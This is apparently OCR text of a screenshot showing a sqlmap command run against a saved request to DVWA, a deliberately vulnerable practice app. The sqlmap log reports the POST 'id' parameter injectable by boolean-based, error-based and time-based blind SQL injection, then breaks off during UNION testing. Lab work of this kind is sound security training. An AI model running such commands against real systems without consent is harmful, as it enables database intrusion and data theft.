 ~/PWST  sqlmap -r sqli-dvwa.raw --dbms mysql
Sun 29 Oct 2023 05:34:42 PM WAT
Untitled Session - ZAP 2.14.0
Online Help
{1.7.8#stable}
Request Response Requester
https://sqlmap.org
Body: Text
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers a
ssume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:35:05 /2023-10-29/
[17:35:05] [INFO] parsing HTTP request from 'sqli-dvwa.raw'
[17:35:06] [INFO] testing connection to the target URL
[17:35:06] [INFO] checking if the target is protected by some kind of WAF/IPS
[17:35:06] [INFO] testing if the target URL content is stable
[17:35:06] [INFO] target URL content is stable
[17:35:06] [INFO] testing if POST parameter 'id' is dynamic
[17:35:06] [WARNING] POST parameter 'id' does not appear to be dynamic
[17:35:06] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[17:35:06] [INFO] testing for SQL injection on POST parameter 'id'
[17:35:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[17:35:14] [WARNING] reflective value(s) found and filtering out
[17:35:15] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[17:35:15] [INFO] POST parameter 'id' appears to be 'Boolean-based blind - Parameter replace (original value)' injectable (with --string="DB")
[17:35:15] [INFO] testing 'Generic inline queries'
[17:35:15] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[17:35:15] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[17:35:15] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[17:35:15] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[17:35:15] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[17:35:15] [INFO] POST parameter 'id' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[17:35:15] [INFO] testing 'MySQL inline queries'
[17:35:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[17:35:15] [WARNING] time-based comparison requires larger statistical model, please wait..... (done)
[17:35:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[17:35:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[17:35:15] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[17:35:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[17:35:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[17:35:15] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[17:35:26] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[17:35:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[17:35:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[17:35:26] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query inject
ion technique test